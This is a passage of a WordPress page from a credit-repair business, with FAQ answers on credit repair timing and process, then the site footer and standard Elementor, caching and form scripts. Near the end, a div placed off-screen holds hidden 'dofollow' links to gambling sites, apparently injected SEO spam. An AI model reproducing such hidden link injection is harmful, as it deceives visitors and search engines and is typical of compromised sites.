					<div id="elementor-tab-title-9442" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-9442" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Is Credit Repair Buckingham Courthouse, Virginia, a legitimate business? </a>
					</div>

					<div id="elementor-tab-content-9442" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-9442"><p>As required by law, Credit Repair Buckingham Courthouse, VA, is a licensed business. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9443" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-9443" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How soon can I expect to see a difference in my credit score after working with Credit Repair Buckingham Courthouse, VA? </a>
					</div>

					<div id="elementor-tab-content-9443" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-9443"><p>It typically takes three to six months to restore credit when working with Credit repair Buckingham Courthouse, Virginia. Over the course of the exercise, your score will steadily increase. However, bear in mind that it can take years of dedication to restore your credit.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9444" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-9444" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">How often do you get emails from the credit bureaus while the process of fixing your credit is ongoing? </a>
					</div>

					<div id="elementor-tab-content-9444" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-9444"><p>Until the credit restoration procedure is complete, you will typically get new information from the agencies every two to three weeks. Additionally, they will send you letters about your issues directly.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9445" class="elementor-tab-title" data-tab="5" role="tab" aria-controls="elementor-tab-content-9445" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can I apply for credit while having my credit repaired by Buckingham Courthouse Credit Repair, Virginia? </a>
					</div>

					<div id="elementor-tab-content-9445" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-9445"><p>No. While working on fixing your credit, avoid applying for new credit since this might hinder your efforts. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9446" class="elementor-tab-title" data-tab="6" role="tab" aria-controls="elementor-tab-content-9446" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">Can someone with a poor credit history purchase a home? </a>
					</div>

					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Buckingham Courthouse, Virginia, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="264f48404966455443424f52544356474f54540845494b">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2796,"title":"Credit%20Repair%20Buckingham%20Courthouse%20VA%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a><a href="https://expensevisor.com/" title="galabet" rel="dofollow">galabet</a></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-buckingham-courthouse-va","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
